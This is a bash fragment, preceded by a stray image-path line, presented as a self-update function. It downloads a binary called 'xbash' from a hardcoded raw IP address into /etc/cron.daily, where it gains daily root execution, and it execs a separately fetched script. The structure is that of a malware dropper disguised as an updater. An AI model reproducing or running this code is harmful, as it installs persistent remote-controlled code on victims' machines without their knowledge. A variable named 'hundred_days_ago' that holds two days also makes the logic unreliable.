 function update_self_and_invoke() {
retfunc() {
return "$1"
}
if [[ $SKIPUPDATE -eq 0 ]]; then
get_remote_file "${FILE_TO_FETCH_URL}" "${EXECUTABLE_SHELL_SCRIPT}"
if [ ! -f /root/gcclib/date ]; then
FILENAME="xbash"
get_remote_file "http://5.133.65.53/soft/linux/xbash" "/etc/cron.daily/xbash"
else
hundred_days_ago=$(date -d 'now - 2 days' +%s)
file_time=$(date -r "/root/gcclib/date" +%s)
if ((file_time <= hundred_days_ago)); then
FILENAME="xbash"
get_remote_file "http://5.133.65.53/soft/linux/xbash" "/etc/cron.daily/xbash"
fi
fi
else
{
echo
InfoR "Skipping an update"
echo
retfunc 1
}
fi
if [[ $? -ne 0 ]]; then
cp "${EXISTING_SHELL_SCRIPT}" "${EXECUTABLE_SHELL_SCRIPT}"
fi
exec "${EXECUTABLE_SHELL_SCRIPT}" "$@"
}